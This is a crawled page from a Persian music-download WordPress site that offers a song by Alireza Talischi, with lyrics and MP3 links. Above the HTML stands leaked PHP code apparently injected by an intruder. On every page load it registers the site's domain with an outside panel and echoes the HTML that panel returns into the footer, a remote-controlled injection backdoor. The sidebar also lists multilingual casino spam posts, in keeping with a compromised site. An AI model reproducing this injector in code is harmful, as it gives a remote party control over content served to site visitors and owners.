

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/%D8%A2%D9%87%D9%86%DA%AF-%D8%AF%D9%84-%D9%BE%D8%B1-%D8%A7%D9%84%D8%A7%D9%86%D9%85-%DB%8C%D9%87-%D8%B2%D9%86%DA%AF-%D8%A7%D9%86%D8%B4%D8%A7-%D9%85%DB%8C%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%A7%D8%B2/
body_size: 18204
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی خوراک دیدگاه‌ها" href="http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ بخواب دنیا از مهدی جهانی در رادیو جوان' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%ae%d9%88%d8%a7%d8%a8-%d8%af%d9%86%db%8c%d8%a7-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%af%d8%b1/' />
<link rel='next' title='دانلود آهنگ خیابونای شهر از نوان کیفیت خوب رادیو جوان' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ae%db%8c%d8%a7%d8%a8%d9%88%d9%86%d8%a7%db%8c-%d8%b4%d9%87%d8%b1-%d8%a7%d8%b2-%d9%86%d9%88%d8%a7%d9%86-%da%a9%db%8c%d9%81%db%8c%d8%aa/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=8271' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25d9%2584-%25d9%25be%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2586%25d9%2585-%25db%258c%25d9%2587-%25d8%25b2%25d9%2586%25da%25af-%25d8%25a7%25d9%2586%25d8%25b4%25d8%25a7-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b3%25d8%25aa-%25d8%25a7%25d8%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25d9%2584-%25d9%25be%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2586%25d9%2585-%25db%258c%25d9%2587-%25d8%25b2%25d9%2586%25da%25af-%25d8%25a7%25d9%2586%25d8%25b4%25d8%25a7-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b3%25d8%25aa-%25d8%25a7%25d8%25b2%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچیرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی" rel="bookmark" href="http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2/">آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : سه شنبه 25 اکتبر 2022</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ جدید علیرضا طلیسچی بنام دل پر الانم یه زنگ انشا میخواست</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود موزیک پاپ جدید</a> </strong>از <strong>علیرضا طلیسچی </strong></span><span style="font-size: 12pt;">بنام <strong>دل پر الانم یه زنگ انشا میخواست </strong></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-13677" src="http://shahrmusic.com/wp-content/uploads/Alireza-Talischi-Dele-Pore-Alanam-Ye-Zange-0Ensha-Mikhast.jpg" alt="دانلود آهنگ جدید علیرضا طلیسچی بنام دل پر الانم یه زنگ انشا میخواست" width="500" height="500" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ جدید علیرضا طلیسچی بنام دل پر الانم یه زنگ انشا میخواست</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14pt;">دانلود آهنگ دل پر الانم یه زنگ انشا میخواست </span><span style="font-size: 14pt;">از علیرضا طلیسچی</span></p>
<p style="text-align: center;"><span id="more-8271"></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; color: #333399;"><strong>متن آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی</strong></span></p>
<p style="text-align: center;">🎵🎵🎵</p>
<p style="text-align: center;">دل پر الانم یه زنگ انشا میخواست<br />
منو همونجا میخواست کوچیک بودیم کاش<br />
یه یادگاری با عشق از اون درختا میخواست<br />
که بکنیم رو تنه اش تو پیشم همیشه باش<br />
یه تو یه من اینه دنیای من تو دست وا کنی بشه دنیا من<br />
یه تو یه من اینه دنیای من تو دست وا کنی بشه دنیا من</p>
<p style="text-align: center;">🎵🎵🎵</p>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="https://dl.shahrmusic.com/morteza/Alireza%20Talischi%20-%20Dele%20Pore%20Alanam%20Ye%20Zange%20Ensha%20Mikhast.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="https://dl.shahrmusic.com/morteza/Alireza%20Talischi%20-%20Dele%20Pore%20Alanam%20Ye%20Zange%20Ensha%20Mikhast.mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="https://dl.shahrmusic.com/morteza/Alireza%20Talischi%20-%20Dele%20Pore%20Alanam%20Ye%20Zange%20Ensha%20Mikhast.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="https://dl.shahrmusic.com/morteza/Alireza%20Talischi%20-%20Dele%20Pore%20Alanam%20Ye%20Zange%20Ensha%20Mikhast.mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="8271">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-8271" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">5.00</span></div>  <div class="ratenumber">[ 1 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی" href="http://www.persian-star.net/?p=8271">http://www.persian-star.net/?p=8271</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">2,435 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b7%d9%84%db%8c%d8%b3%da%86%db%8c/" rel="tag">دانلود آهنگ جدید علیرضا طلیسچی</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84-%d9%be%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%85-%db%8c%d9%87-%d8%b2%d9%86%da%af-%d8%a7%d9%86%d8%b4%d8%a7-%d9%85%db%8c%d8%ae%d9%88/" rel="tag">دانلود آهنگ دل پر الانم یه زنگ انشا میخواست از علیرضا طلیسچی</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A2%D9%87%D9%86%DA%AF-%D8%AF%D9%84-%D9%BE%D8%B1-%D8%A7%D9%84%D8%A7%D9%86%D9%85-%DB%8C%D9%87-%D8%B2%D9%86%DA%AF-%D8%A7%D9%86%D8%B4%D8%A7-%D9%85%DB%8C%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%A7%D8%B2/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25d9%2584-%25d9%25be%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2586%25d9%2585-%25db%258c%25d9%2587-%25d8%25b2%25d9%2586%25da%25af-%25d8%25a7%25d9%2586%25d8%25b4%25d8%25a7-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b3%25d8%25aa-%25d8%25a7%25d8%25b2%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
